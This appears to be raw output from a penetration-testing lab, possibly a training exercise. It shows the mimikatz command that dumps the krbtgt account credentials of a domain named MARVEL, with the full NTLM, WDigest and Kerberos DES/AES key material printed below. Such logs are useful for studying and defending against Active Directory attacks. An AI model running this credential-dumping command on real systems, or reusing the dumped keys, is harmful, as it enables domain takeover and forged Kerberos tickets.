 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-3103577861-2553214869-2910503120
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 7380a637b4fed63264d3d9e161b87c7b
LM   :
Hash NTLM: 7380a637b4fed63264d3d9e161b87c7b
ntlm- 0: 7380a637b4fed63264d3d9e161b87c7b
lm  - 0: 23e0ec4d7c02b7a5a117c1d5689b07fd
* WDigest
01  6e95019c7bf3455d8daefc0d1b3e5b86
02  92983ad8cdbf363ca3a52ad63330620f
03  1b7cc585da791c9ba7e2eba3ed5ddfde
04  6e95019c7bf3455d8daefc0d1b3e5b86
05  92983ad8cdbf363ca3a52ad63330620f
06  1b1ac0c5c61554d18629dc362cce177f
07  6e95019c7bf3455d8daefc0d1b3e5b86
08  5ea6a9fa3c2fd2cfc4b78ebe9a2371d9
09  efa980a8b6e48ae50b149c5a63530bd4
10  77ae23a23037ac735eb1e65aefc3e903
11  f37b8fd9c4386aa0fa86b333064b4f07
12  efa980a8b6e48ae50b149c5a63530bd4
13  ccbf55e28d73dbd9c168033c235c67a7
14  f37b8fd9c4386aa0fa86b333064b4f07
15  63be302ce71a017435fa5b42f6a5026b
16  f807538ab73b62f717c83bfd6d1fc2f9
17  11edceea60939730d44b956d2d75e954
18  e97fb47cf436deb7fba41efc9743cd27
19  5c681d4d8d18492256598bea8d869c95
20  f738932998666cace953e1fe96b69563
21  1ed1916f8ad836809336adcc142a0618
22  1ed1916f8ad836809336adcc142a0618
23  3a73661129ac9cb5ddfab5482dce1982
24  3a05fd6dafd8a2917647144269b845cc
25  54a7daabd41f5529bd644cd8bad964b2
26  6d19bcee7122bab50d77668671f937d7
27  58b87ca993325a7438b5039cb5cb3df3
28  1102cd0d6e9804e68b64b3d6c37cb686
29  117149b5879f6e1be579936471d26246
* Kerberos
Default Salt : MARVEL.LOCALkrbtgt
Credentials
des_cbc_md5       : b6583729897cae94
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 099b23e0aaa65ef48c66235e2bb381c52f42f2a52fe8ff5f44d9767a94f128f6
aes128_hmac       (4096) : 7b8aa8028880ce19dbcda68fd049516b
des_cbc_md5       (4096) : b6583729897cae94